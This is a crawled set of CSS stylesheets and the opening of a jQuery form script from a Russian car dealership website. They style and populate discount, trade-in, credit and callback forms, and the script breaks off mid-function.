    form.sale-form.ox_form.ox_callback, form.sale-form.ox_form {
	padding: 25px 20px !important;
    }
}

/* Sale modal КОНЕЦ*/



/* доп скидка */
.discount * {
    box-sizing: border-box;
}
.discount {
    padding: 45px 0;
    overflow: hidden;
}
.discount--card {
    background: no-repeat center/cover url('./img/discount-card-bg.jpg');
}
.discount--footer {
    background: no-repeat center/cover url('./img/discount-footer-bg.jpg');
    margin: 0 0 30px;
}
.discount__row {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.discount__content {
    max-width: 85%;
}
.discount__title {
    margin-bottom: 25px;
    font-weight: 700;
    font-size: 32px;
    line-height: 1.3;
    text-transform: uppercase;
    color: #FFFFFF;
}
.discount__title span {
    color: #FFD542;
    display: inline-block;
    font-weight: inherit;
    font-size: inherit;
    text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}
form.ox_form.discount__form {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 10px;
    padding: 0;
    border: none;
    background: transparent;
	box-shadow: none;
}
form.ox_form.discount__form > * + * {
    margin-left: 30px;
}
form.ox_form.discount__form input {
    display: block;
    width: 250px;
    height: 48px;
    line-height: 36px;
    padding: 0 25px;
    border: 1px solid #FFD542;
    border-radius: 0;
    background-color: #fff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
    font-size: 16px;
    color: rgba(0, 0, 0, 0.8);
}
form.ox_form.discount__form input:focus {
    outline: none!important;
    box-shadow: 0 0 10px rgba(255, 131, 0, 0.5);
}
form.ox_form.discount__form input.send {
    width: 250px!important;
    height: 48px!important;
    line-height: 38px!important;
    background: #FFD542!important;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
    outline: none;
    border: none;
    border-radius: 0;
    font-weight: 700!important;
    font-size: 14px!important;
    letter-spacing: 0.03em!important;
    text-transform: uppercase;
    color: #FFFFFF!important;
    cursor: pointer;
    transition: 0.3s;
}
form.ox_form.discount__form input.send:hover, 
form.ox_form.discount__form input.send:focus {
    background: #ffbe00!important;
}
.discount__form-wrapper .modalka__privacy {
    display: inline-block;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    line-height: 1.3;
}
.discount .form_send_result {
    color: #fff;
    font-size: 20px;
    margin: 20px auto 0!important;
    display: inline-block;
    width: 100%;
    flex-shrink: 0;
    text-align: center;
}

@media (max-width: 1199px) {
    .discount__title {
  	font-size: 28px;
    }
    .discount form.ox_form.discount__form input {
  	width: 220px;
  	height: 44px;
    }
    .discount form.ox_form.discount__form input.send {
  	width: 220px !important;
  	height: 44px !important;
  	line-height: 46px !important;
    }
    .discount form.ox_form.discount__form input.send {
  	font-size: 12px !important;
    }
    .discount form.ox_form.discount__form > * + * {
  	margin-left: 20px;
    }
}
@media (max-width: 991px) {
    .discount__content {
  	max-width: 100%;
    }
    .discount__title {
  	font-size: 23px;
    }
    .discount form.ox_form.discount__form input,
    .discount form.ox_form.discount__form input.send {
  	width: 210px !important;
	line-height: 34px !important;
    }
    .discount__img {
  	width: 210px;
	right: 7%;
    }
    .discount__form-wrapper .modalka__privacy {
  	font-size: 12px;
    }
    form.ox_form.discount__form > * + * {
  	margin-left: 20px;
    }
}
@media (max-width: 767px) {
    .discount {
	background-position: 31%;
    }
    .discount__title {
	margin-bottom: 10px;
  	font-size: 18px;
    }
    .discount form.ox_form.discount__form {
	flex-wrap: wrap;
	justify-content: space-between;
    }
    .discount form.ox_form.discount__form > * + * {
  	margin-left: 0;
    }
    .discount form.ox_form.discount__form input {
  	width: 47% !important;
    }
    .discount form.ox_form.discount__form input.send {
	margin-top: 20px;
	width: 100% !important;
    }
    .discount__img {
	width: 190px;
	right: -3%;
    }
}
@media (max-width: 580px) {
    .discount {
	padding: 20px 10px;
	background-position: 60%;
    }
    .discount__img {
	display: none;
    }
    .discount__title {
  	margin-bottom: 20px;
  	font-size: 20px;
    }
    .discount form.ox_form.discount__form input {
	padding: 0 15px;
    }
}
@media (max-width: 428px) {
     .discount form.ox_form.discount__form {
  	padding: 0 !important;
     }
}
@media (max-width: 420px) {
    .discount form.ox_form.discount__form input {
  	width: 100%!important;
    }
    .discount form.ox_form.discount__form > * + * {
  	margin-top: 20px;
    }
}
@media (max-width: 320px) {
    .discount__title {
  	font-size: 19px;
    }
}


/* доп скидка КОНЕЦ*/



/* новые формы трейда и кредита */
.form-slider.swiper-container {
    width: 100%;
}
.form-slider__wrapper {
    display: flex;
    justify-content: space-between;
    height: 510px;
}
.form-slider__slide.swiper-slide {
    display: flex;
    width: 350px!important;
    align-items: stretch;
    text-align: left;
    font-size: 16px;
}
.new-form * {box-sizing: border-box;}
.new-form {
    overflow: hidden;
    padding: 20px 0;
}
form.ox_form.new-form {
  background: transparent;
  box-shadow: none;
  border: 0;
}
.new-form__wrapper {
    width: 350px;
    padding: 30px;
    max-width: 100%;
    background: #fff;
    color: #333;
}
.new-form__title {
    margin-bottom: 25px;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.3;
    text-align: center;
    text-transform: uppercase;
}
.new-form__group + .new-form__group {
    margin-top: 15px;
}
.new-form__select-wrapper {
    position: relative;
}
.new-form__select {
    padding: 0 50px 0 20px;
    width: 100%;
    height: 44px;
    border: none;
    outline: none;
    background-color: #fff;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    line-height: 44px;
    text-align: left;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    cursor: pointer;
}
.new-form__select:focus, .new-form__select--active {
    outline: 1px solid #FFC107;
    box-shadow: 0 0 7px rgba(255, 193, 7, 0.5);
}
.new-form__select::-ms-expand {
    display: none;
}
.new-form__select::before {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    width: 16px;
    height: 16px;
    background-image: url('./img/new-form-arrow.svg');
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    pointer-events: none;
}
.new-form__list {
    display: none;
    position: absolute;
    left: 0;
    top: 44px;
    z-index: 10;
    overflow-y: auto;
    width: 100%;
    max-height: 205px;
    margin: 2px 0 0;
    padding: 0;
    list-style: none;
    background-color: #fff;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    text-align: left;
}
.new-form__list--visible {
    display: block;
}
.new-form__list-item {
    margin: 0;
    padding: 10px 20px;
    transition: 0.3s;
    cursor: pointer;
}
.new-form__list-item:hover {
    background: rgba(217, 217, 217, 0.2);
}
.new-form__list-item:active {
    background-color: #FFC107;
}
.new-form__input-hidden {
    display: none;
}
.new-form__img {
    margin: 20px 0;
    width: 100%;
    height: auto;
    object-fit: contain;
    object-position: center;
}
.new-form__price > * + * {
    margin-top: 15px;
}
.new-form__price.new-form__price--credit {
    margin-top: 30px;
}
.new-form__price-col {
    display: flex;
    justify-content: space-between;
}
.new-form__text, .new-form__summ {
    display: inline-block;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.3;
}
.new-form__text {
    color: rgba(0, 0, 0, 0.5);
}
.mbt15 {
    margin-bottom: 15px;
}
.new-form__input {
    padding: 0 50px 0 20px!important;
    width: 100%!important;
    height: 44px!important;
    border: 1px solid #7D7D7D!important;
    border-radius: 0px!important;
    outline: none!important;
    background-color: #fff;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    line-height: 44px!important;
    text-align: left;
}
.new-form__input:focus {
    box-shadow: 0 0 10px rgba(255, 213, 66, 0.5);
    outline: none !important;
}
form.new-form.ox_form .new-form__btn {
    margin: 30px 0 10px!important;
    width: 100%!important;
    height: 44px!important;
    line-height: 39px!important;
    background: #FFD542!important;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1)!important;
    outline: none!important;
    border: none!important;
    border-radius: 0!important;
    font-weight: 900;
    font-size: 14px!important;
    letter-spacing: 0.03em!important;
    text-transform: uppercase!important;
    color: #FFFFFF!important;
    cursor: pointer!important;
    transition: 0.3s!important;
}
.new-form__btn:hover, 
.new-form__btn:focus {
    background: #840000!important;
}
.new-form .modalka__privacy {
    display: inline-block;
    font-size: 14px;
    line-height: 1.3;
}

/*/////////////////////////////////////////////////////////////////////*/

.new_form_wrapper form.new-form{
    border: 0!important; 
    padding: 20px 0!important;
}
.new-form__select-wrapper select {
    padding: 5px 15px !important;
    width: 100%!important;
    height: 44px!important;
    border: 1px solid #7D7D7D!important;
    border-radius: 0px!important;
    background: #FFFFFF;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    cursor: pointer;
}
.new-form__select-wrapper select:focus {
    box-shadow: 0 0 10px rgba(255, 213, 66, 0.5);
    outline: none !important;
}
.new-form__summ.kredit::before {
    content: "от ";
}
.new-form__summ.price::after, .new-form__summ.kredit::after{
    content: " ₽";
}
.new-form__select-wrapper .new-form__btn.send {
    padding: 0!important;
    letter-spacing: 0.03em;
    font-size: 14px!important;
}
form.new-form.ox_form .new-form__btn:hover {
    background: #ffbe00 !important;
}
.new-form__wrapper .form_send_result {
    margin-top: 1rem;
    font-weight: 600;
    text-align: center;
    color: #FF6B00;
    font-size: 20px;
}
@media (max-width: 1199px) {
    .form-slider__wrapper {
	height: 490px;
    }
    .form-slider__slide.swiper-slide {
    	width: 300px!important;
    }
    .new-form__wrapper {
  	width: 300px;
  	padding: 30px 20px;
    }
}
@media (max-width: 991px) {
    .form-slider__wrapper {
	height: 495px;
    }
    .form-slider__slide.swiper-slide {
    	width: 100%!important;
    }
    .new-form__wrapper {
  	width: 70%;
	margin: 0 auto;
  	padding: 30px 50px;
    }
    .new-form__img {
  	margin: 10px auto;
	width: 300px;
	display: block;
    }
}
@media (max-width: 666px) {
    .new-form__wrapper {
  	width: 80%;
  	padding: 30px 50px;
    }
}
@media (max-width: 499px) {
    .new-form__wrapper {
  	padding: 30px;
    }
    .new-form__img {
	width: 100%;
    }
}
@media (max-width: 427px) {
    .new-form__wrapper {
  	width: 90%;
    }
}
@media (max-width: 420px) {
    .new_form_wrapper .form-slider.swiper-container {
  	display: block!important;
    }
}
@media (max-width: 389px) {
    .new-form__wrapper {
  	width: 98%;
	padding: 30px 10px;
    }
    .new-form__summ {
	flex-basis: 40%;
	text-align: right;
	align-items: flex-end;
    }
}
@media (max-width: 320px) {
    .form-slider__wrapper {
	height: 475px;
    }
}
.form-slider.swiper-container-horizontal {
  margin-top: 0;
}
.swipe_next_part{
    display: none;
    border: none;
    margin: 15px auto auto;
    padding: 10px 50px;
    font-size: 16px;
    color: #fff;
    font-weight: 600;
    letter-spacing: 0.03em;
    transition: 0.3s; 
}
.swipe_next_part:enabled {
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    background-color: #FFD542 ;
    color: #fff;
}
.swipe_next_part:enabled:hover {
    background: #ffbe00 !important;
    color: #fff;
}
.swipe_next_part:disabled {
    background-color: #fff;
    color: #7a7a7a;
}

@media (max-width: 991px) {
.swipe_next_part{
    display: block;
}
}

/* минимальная высота клиетского экрана */
@media (max-height: 700px) {
	.sale__img, .sale__credit {
		display: none;
	}
	.sale__title {
  		font-size: 20px;
	}
	form.sale-form.ox_form.ox_callback, form.sale-form.ox_form {
  		padding: 5px 15px 10px!important;
	}
	.sale .modalka__privacy, .modalka__privacy {
		font-size: 12px;
	}
	.modal__title {
  		font-size: 16px;
		margin: 0 0 20px;
	}
	.modal__dop {
  		display: none;
	}
}

/* новые формы трейда и кредита КОНЕЦ */


/*кнопка звонка*/

.callback-bt {
	display: flex;
	justify-content: center;
	align-items: center;
	background: #ffbe00;
	border: 2px solid #ffbe00;
        border-radius:50%;
	box-shadow: 0 8px 10px rgba(255, 131, 0, 0.3);
        cursor:pointer;
        height:60px;
        text-align:center;
        width:60px;
        position: fixed;
       	right: 4%;
	bottom: 8%;
        z-index:999;
        transition:.3s;
        -webkit-animation:hoverWave linear 1s infinite;
        animation:hoverWave linear 1s infinite;
		-webkit-appearance: inherit !important;
}

.callback-bt .text-call{
        height:60px;
        width:60px;        
        border-radius:50%;
        position:relative;
        overflow:hidden;
	display: flex;
	justify-content: center;
	align-items: center;
}
.callback-bt .text-call img {
        height:36px;
        width:36px;
}
.callback-bt .text-call span {
    	text-align: center;
	color: #2e5a60;
	opacity: 0;
	font-size: 0;
	position: absolute;
	left: 50%;
	top: 50%;
	line-height: 14px;
	font-weight: 600;
	text-transform: uppercase;
	transition: opacity .3s linear;
	transform: translate(-50%,-50%);
}

.callback-bt .text-call:hover span {
    	opacity: 1;
        font-size: 9px;
}
.callback-bt:hover img {
    	display:none;
}

.callback-bt:hover {
	z-index: 9999;
	background:#fff;
	color:transparent;
	transition:.3s;
}

@-webkit-keyframes hoverWave {
        0% {
        box-shadow:0 8px 10px rgb(255, 131, 0,0.3),0 0 0 0 rgba(255, 131, 0,0.2),0 0 0 0 rgba(255, 131, 0,0.2)
}
40% {
        box-shadow:0 8px 10px rgb(255, 131, 0,0.3),0 0 0 15px rgba(255, 131, 0,0.2),0 0 0 0 rgba(255, 131, 0,0.2)
}
80% {
        box-shadow:0 8px 10px rgb(255, 131, 0,0.3),0 0 0 30px rgba(255, 131, 0,0),0 0 0 26.7px rgba(255, 131, 0,0.067)
}
100% {
        box-shadow:0 8px 10px rgb(255, 131, 0,0.3),0 0 0 30px rgba(255, 131, 0,0),0 0 0 40px rgba(255, 131, 0,0.0)
}
}@keyframes hoverWave {
        0% {
        box-shadow:0 8px 10px rgb(255, 131, 0,0.3),0 0 0 0 rgba(255, 131, 0,0.2),0 0 0 0 rgba(255, 131, 0,0.2)
}
40% {
        box-shadow:0 8px 10px rgb(255, 131, 0,0.3),0 0 0 15px rgba(255, 131, 0,0.2),0 0 0 0 rgba(255, 131, 0,0.2)
}
80% {
        box-shadow:0 8px 10px rgb(255, 131, 0,0.3),0 0 0 30px rgba(255, 131, 0,0),0 0 0 26.7px rgba(255, 131, 0,0.067)
}
100% {
        box-shadow:0 8px 10px rgb(255, 131, 0,0.3),0 0 0 30px rgba(255, 131, 0,0),0 0 0 40px rgba(255, 131, 0,0.0)
}
}

@media (max-height: 915px) {
	.callback-bt {
		bottom: 25%;
	}
}

/*кнопка звонка КОНЕЦ*/


.archive-auto {
  font-size: 20px;
  font-weight: bold;
  color: #f00;
  text-align: center;
}

@media (max-width: 500px) {
  .archive-auto {
    font-size: 18px;
  }
}

.rf_checkbox_label{
  width: 100%;
  height: 20px;
  display: flex;
  align-items: center;
  color: #bb1919;
  justify-content: center;
  margin-top: 10px;
}

input.rf_checkbox {
  width: 20px!important;
  height: 20px!important;
margin-right: 10px;
}

/* Google re-captcha */
.g-recaptcha {
  margin-left: auto!important;
  margin-right: auto;
}
.g-recaptcha iframe {
  width: 100%!important;
  height: unset!important;
  padding-top: 0!important;
  border-top: none!important;
}
.discount form.ox_form.discount__form .g-recaptcha {
  margin-left: 0!important;
}
/* КОНЕЦ Google re-captcha */

/* чекбоксы согласия с ПК */
.checkbox {
  position: relative;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  outline: none;
}
.checkbox::before {
  content: "";
  position: absolute;
  inset: 0;
  width: 20px;
  height: 20px;
  border: 1px solid #9A9A9A;
  background-color: #fff;
  z-index: 3;
  transition: 0.3s;
}
.checkbox::after {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  left: 3px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-image: url("img/checkbox.svg");
  background-position: center;
  background-size: cover;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 4;
}
.checkbox:checked::after {
  opacity: 1;
}
.checkbox:checked::before {
  border-color: #ffbe00;
  background-color: #ffbe00;
}
.approval-pd {
  display: flex;
  align-items: start;
  gap: 12px;
  margin: 0 0 12px;
  font-size: 14px!important;
  font-weight: 400;
  line-height: 1.3;
  order: 2;
}
.approval-pd__input,
form.ox_form.discount__form input.approval-pd__input {
  width: 20px;
  height: 20px;
  display: block;
}
a.approval-pd__link {
  display: inline;
  color: #ffbe00;
}
a.approval-pd__link:hover {
  text-decoration: underline;
}

.approval-pd span {
  text-align: left;
}
.approval-pd__input.checkbox,
form.ox_form.discount__form input.approval-pd__input.checkbox,
.sale-form input.approval-pd__input.checkbox {
  margin: 0!important;
  padding: 0!important;
  width: 20px!important;
  height: 20px!important;
  flex-shrink: 0;
}

form.ox_form.discount__form .approval-pd,
.sale-form .approval-pd {
  margin: 12px 0!important;
}
form.ox_form.discount__form input.approval-pd__input.checkbox,
.sale-form input.approval-pd__input.checkbox {
  border: none!important;
  background-color: transparent!important;
}
form.ox_form.discount__form .approval-pd,
form.ox_form.sale-form .approval-pd {
  font-size: 14px!important;
  font-weight: 400;
}
.discount__form .approval-pd,
.sale-form .approval-pd {
  order: 0!important;
  color: #fff;
}
form.ox_form.modalka .approval-pd,
.new-form .approval-pd,
.new-form .approval-pd__link {
  font-size: 12px!important;
  font-weight: 400;
}

.comment-form {
  display: flex;
  flex-direction: column;
}
.form-submit {
  order: 3;
}

.comment-form-cookies-consent {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.3;
  min-height: 20px;
}
.comment-form-cookies-consent label {
  margin-bottom: 0;
}
.comment-form-cookies-consent #wp-comment-cookies-consent {
  position: relative;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  outline: none;
  flex-shrink: 0;
  width: 20px;
  height: 20px;
}
.comment-form-cookies-consent #wp-comment-cookies-consent::before {
  content: "";
  position: absolute;
  inset: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 20px;
  height: 20px;
  border: 1px solid #9A9A9A;
  background-color: #fff;
  z-index: 3;
  transition: 0.3s;
}
.comment-form-cookies-consent #wp-comment-cookies-consent::after {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  left: 3px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-image: url("img/checkbox.svg");
  background-position: center;
  background-size: cover;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 4;
}
.comment-form-cookies-consent #wp-comment-cookies-consent:checked::after {
  opacity: 1;
}
.comment-form-cookies-consent #wp-comment-cookies-consent:checked::before {
  border-color: #ffbe00;
  background-color: #ffbe00;
}
.comments .form-group {
  margin-bottom: 16px;
}
/* КОНЕЦ чекбоксы согласия с ПК */

--- FILE ---
content_type: text/css
request_url: https://nymotors.ru/ny/themes/ny/css/responsive.css
body_size: 1269
content:
@media (max-width: 575px) {
  /*Комментарии*/
  ol.medias {
    padding-left: 0;
  }
  #comments .card .card-header {
    display: block;
  }
  ol.children {
    padding-left: 2%;
  }
  #comments .children .media .card-block {
    padding: 0;
  }
}
@media (max-width: 1200px) {
  .price.display-4 {
    font-size: 2.1rem;
  }
}
@media (max-width: 1024px) {
  header .box.phone {
    font-size: 18px;
  }
	.sidebar-logo-pop a img {
    width: 100%;
}
}
@media (max-width: 992px) {
  header .box.phone {
    padding-left: 50px;
    font-size: 19px;
  }
  header .box.address {
    background-size: contain;
    padding-left: 75px;
  }
  .text-blocks {
    align-items: flex-start;
  }
  .text-blocks .share img {
    height: auto;
    max-width: 100%;
  }
  .home .text-content .list ul li {
    font-size: 14px;
  }
  .h2,
  h2 {
    font-size: 18px;
    line-height: 1.5;
    font-weight: 400;
  }
}
@media (max-width: 991px) {
  /*Комментарии*/
  .media-object.float-left {
    display: none;
  }
  h4.media-heading {
    margin-left: 0;
  }
}
@media (max-width: 860px) {
	.page-name-ca .sidebar{
		display: none;
	}
	.menu-sidebar-container ul li {
    width: 25%;
	}
	aside.sidebar {
    border-left: 0;
    flex: 0 0 50%;
    margin: 20px auto 0;
		padding-top: 36%;
}
  header .box.address,
  header .box.phone {
    padding: 0;
    background: none;
  }
  .text-blocks .share {
    width: 50%;
    margin-bottom: 20px;
  }
  .navbar-expand-md .navbar-nav {
    flex-wrap: wrap;
  }
  .navbar-light .navbar-nav .nav-link {
    padding: 4px 20px;
  }
  .top_menu_header {
    padding: 5px 0;
  }
  .home .text-content {
    flex-direction: column;
  }
  .home .text-content .block-txt {
    width: 100%;
  }
  .home .text-content .list {
    width: 100%;
  }
  .home .text-content .list ul {
    padding: 0;
  }
  .in-mb-akcii {
    margin-bottom: 20px;
  }
  h5.gradient {
    border-top: 0;
    margin-top: 0;
  }
  .in-mb-akcii img {
    flex-basis: 23%;
  }
}
@media (max-width: 768px) {
  .ca-first-block {
    margin-bottom: 35px;
}
  .ca-page-first {
    margin-top: 35px;
}
  .woocommerce h1 {
    text-align: center;
  }

  .form-inline .input-group {
    width: 100%;
  }
  .compl_heading .price {
    display: block;
    text-align: center;
  }
}
@media (max-width: 767px) {

  .widgettitle {
    margin-top: 25px;
    font-size: 25px;
    font-weight: 300;
  }
  .navbar-light .navbar-brand img.mini {
    width: 205px;
  }
  .top_menu_header {
	  margin-top: 0;
    padding: 0 1rem;
    background-color: #ffffff;
  }
  header .container.top {
    display: none;
  }
  header {
    padding: 0;
  }

  .navbar-light .navbar-toggler {
    color: rgb(71, 71, 71);
    border-color: rgba(92, 92, 92, 0.1);
  }
}
@media (max-width: 736px) {
	aside.sidebar {
    flex: 0 0 70%;
    padding-top: 45%;
}
  .loop-a-img {
    height: 120px;
  }
  .widget.widget_nav_menu {
    /* display: none; */
  }
  .btn_callback {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .navbar-light .navbar-nav .nav-link {
    padding: 8px 20px;
  }
}
@media (max-width: 720px) {
	h1.gradient, h2.gradient, h3.gradient, h5.gradient {
    font-size: 18px;
    padding: 6px 15px;
    margin: 15px 0;
    line-height: 24px;
}
h2.gradient-ca {
  font-weight: 600;
  margin-bottom: 0;
  text-align: start;
  padding-left: 0;
}
}
@media (max-width: 500px) {
  .main_compl_header {
    flex-direction: column;
  }
  .menu-sidebar-container ul.other_mark li {
    width: 14%;
  }
}
@media (max-width: 480px) {
  .main_compl_header .btn-group{
    width: 100%;
  }
  .main_compl_header .btn-group .btn{
    flex-basis: 50%;
  }
  .swiper-slide .block-inside {
    width: 360px;
  }
  .auto-box-home > .block {
    width: 45%;
    max-width: 45%;
  }
  .home .text-content .list,
  h2.gradient,
  h3.gradient {
    font-size: 18px;
    line-height: 1.5;
  }
}
@media (max-width: 420px) {
  .in-mb-akcii {
    flex-direction: column;
  }
	.in-mb-akcii img {
    margin-right: 0;
    border-right: 0;
    padding-right: 0;
    width: 44%;
    margin-bottom: 20px;
	}
  .h1,
  h1 {
    font-size: 32px;
  }
  .menu-sidebar-container ul.other_mark li {
    width: 18%;
  }
  .swiper-container {
    display: none;
  }

  .text-blocks .share p {
    padding-right: 0;
  }
  form.ox_form.ox_auto_standard div.info {
    width: 100% !important;
  }
  form.ox_form.ox_auto_standard div.line.left {
    width: 100% !important;
  }
  form.ox_form {
    padding: 20px 10px 40px !important;
  }
  .price_cont {
    font-size: 13px;
  }
  .ox_form h3 {
    font-size: 18px;
  }
  form.ox_form label {
    font-size: 1em !important;
  }

}
@media (max-width: 380px) {
	aside.sidebar {
    flex: 0 0 85%;
    padding-top: 54%;
}
}
@media (max-width: 360px) {
  .menu-sidebar-container ul.other_mark li {
    width: 23%;
  }
}
@media (max-width: 320px) {
  form.ox_form.ox_callback,
  form.ox_form {
    padding: 0px 10px 10px !important;
  }
  .h2,
  h2 {
    font-size: 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://nymotors.ru/ny/themes/ny/inc/ox_forms/data/base/css/style.css
body_size: 1055
content:
form.ox_form{
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	width: auto;
	border: 1px solid #aaa;
	padding: 20px 40px 40px;
	color: #333;
	border-radius: 3px;
}

form.ox_form label{
	font-size: 1.5rem;
	margin-bottom: 5px;
}

form.ox_form .line
{
	display: block;
	width: 100%;
	padding: 5px 0px;
	margin-bottom: 15px;
}

form.ox_form input,
form.ox_form select{
	border: 1px solid #aaa;
	color: #333;
	border-radius: 3px;
	padding: 3px;
	height: 38px;
	font-size: 16px;
	font-family: inherit;
}

form.ox_form div.line > input:focus,
form.ox_form div.line > select:focus{
	border-color: #80bdff;
	box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

form.ox_form div.line.one > label{
	display: block;
}

form.ox_form div.line.one label,
form.ox_form div.line.one input,
form.ox_form div.line.one select{
	width: 100%;
}

form.ox_form div.line.two > label,
form.ox_form div.line.two > input,
form.ox_form div.line.two > select,
form.ox_form div.line.two > span{
	width: calc(50% - 11px);
	display: inline-block;
}

form.ox_form input.send{
	line-height: normal;
	font-size: 1.25rem;
	width: 100%;
	color: #fff;
	background-color: #0174d8;
	border-color: #0174d8;
	cursor: pointer;
}

form.ox_form div.slider_cont input[type="text"]{
	width: 108px;
	color: #999;
}

form.ox_form div.slider_cont div.decimal{
	display: table;
}

form.ox_form div.slider_cont.one div.decimal{
	width: calc(100% - 173px);
	margin-left: 12px;
	margin-right: 12px;
}

form.ox_form div.slider_cont.simple_one div.decimal{
	width: 100%;
}

form.ox_form div.slider_cont.two div.decimal{
	width: calc(100% - 251px);
	margin-left: 124px;
}

form.ox_form div.slider_cont span{
	font-family: inherit;
	font-size: 13px;
}

form.ox_form div.slider_cont div.decimal span{
	display: table-cell;
	width: 33%;
}

form.ox_form div.slider_cont div.decimal span.left{
	text-align: left;
}

form.ox_form div.slider_cont div.decimal span.center{
	text-align: center;
}

form.ox_form div.slider_cont div.decimal span.right{
	text-align: right;
}

form.ox_form div.slider_cont div.slider{
	display: inline-block;
	position: relative;
	height: 16px;
	background-color: #FAFAFA;
	border-radius: 3px;
	border: 1px solid #c5c5c5;
	margin-left: 12px;
	margin-right: 12px;
}

form.ox_form div.slider_cont.one div.slider{
	width: calc(100% - 173px);
}

form.ox_form div.slider_cont.simple_one div.slider{
	width: 100%;
	margin: 0;
}

form.ox_form div.slider_cont.two div.slider{
	width: calc(100% - 251px);
}

form.ox_form div.slider_cont div.slider div.ui-slider-range{
	position: absolute;
	display: block;
	height: 100%;
	background-color: #0174d8;
}

form.ox_form div.slider_cont div.slider span.ui-slider-handle{
	width: 24px;
	height: 24px;
	position: absolute;
	background-color: #fff;
	border: 1px solid #c5c5c5;
	border-radius: 100%;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
	margin-top: -5px;
	margin-left: -13px;
}

form.ox_form label.agree{
	font-size: 16px;
	cursor: pointer;
}

form.ox_form label.agree input{
	height: auto;
}

form.ox_form .notice{
	font-size: 14px;
	border-style: none;
	padding: 1px 6px;
	border-radius: 3px;
	cursor: pointer;
	background-color: rgb(248, 249, 250);
}

form.ox_form .notice_text{
	cursor: default;
	padding: inherit;
	margin-left: 10px;
	position: absolute;
	max-width: 250px;
	z-index: 5;
	background-color: #ededed;
	border-radius: 3px;
}

/* радио */

form.ox_form .radio_buttons div {
    float: left;
}

form.ox_form .radio_buttons input {
   display: none;
}

form.ox_form .radio_buttons label {
    display: inline;
    margin: 0 0 0 -1px;
    padding: 5px 10px;
    cursor: pointer;
}

form.ox_form .radio_buttons label.active {
    background: white
}

form.ox_form .radio_buttons:first-child {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

form.ox_form .radio_buttons:last-child {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

form.ox_form label.checkbox{
	margin-right: 10px;
}

form.ox_form label.checkbox input{
	height: auto;
	margin-right: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://nymotors.ru/ny/themes/ny/inc/ox_forms/data/auto_standard/css/style.css
body_size: 200
content:
form.ox_form.ox_auto_standard div.info{
	float: right;
	text-align: center;
	width: 45%;
}

form.ox_form.ox_auto_standard div.info img.picture{
	width: 100%;
}

form.ox_form.ox_auto_standard div.info ul.colors li{
	cursor: pointer;
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 2px;
	border-radius: 2px;
	border: 1px solid #aaa;
}

form.ox_form.ox_auto_standard h3.head_text{
	width: 100%;
}

form.ox_form.ox_auto_standard div.line.left{
	width: 50%;
}

form.ox_form.ox_auto_standard div.line.left span,
form.ox_form.ox_auto_standard div.line.left select{
	width: 100%;
}
.result{
	text-align: center;
    font-size: 19px;
    color: #FFF;
    background-color: #008a00;
    margin-bottom: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://nymotors.ru/ny/themes/ny/inc/ox_forms/data/auto_standard/js/script.js
body_size: 2348
content:
hjq(function(){
	var res = oxInitForm('form.ox_form.ox_auto_standard');
	
	////////////////////
	
	var mode = ox_form_data.mode ? ox_form_data.mode : 'single';
	var compl = res.form.find('select[name="complectation"]');
	var picture = res.form.find('.info img.picture');
	var colors = res.form.find('.info ul.colors');
	
	if (mode == 'single'){
		var selected = ' selected '; 
		ox_form_data.complectations.forEach(function(item){
			compl.append('<option value="' + item.name + '"' + selected + '>' + item.name + '</option>');
			selected = '';
		});
		
		var mark = res.form.find('input[name="mark"]');
		mark.addClass('res').val(ox_form_data.mark);
		mark.siblings('span').text(ox_form_data.mark).css('display', 'block');
		
		var model = res.form.find('input[name="model"]');
		model.addClass('res').val(ox_form_data.model);
		model.siblings('span').text(ox_form_data.model).css('display', 'block');
		
		picture.attr('src', ox_form_data.image).attr('alt', ox_form_data.image_alt ? ox_form_data.image_alt : '');
		
		hjq('.ox_form_trigger').click(function(event){
			compl.find('option').eq(this.dataset.index).prop('selected', true);
			setCompl();
			
